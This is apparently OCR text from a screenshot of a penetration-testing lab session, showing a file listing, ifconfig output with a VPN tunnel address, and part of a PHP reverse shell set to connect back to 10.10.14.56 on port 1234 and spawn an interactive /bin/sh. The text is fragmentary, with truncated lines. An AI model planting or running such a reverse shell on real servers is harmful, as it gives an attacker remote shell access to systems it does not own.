 Home
llcode_e
yptor.py
msf.bin
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 551  bytes 1301965 (1.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 551  bytes 1301965 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.56  netmask 255.255.254.0  destination 10.10.14
inet6 fe80::eb60:de23:dc8a:bae7  prefixlen 64  scopeid 0×20<li
inet6 dead:beef:2::1036  prefixlen 64  scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txque
RX packets 4679  bytes 3615242 (3.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4178  bytes 307978 (300.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.56';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...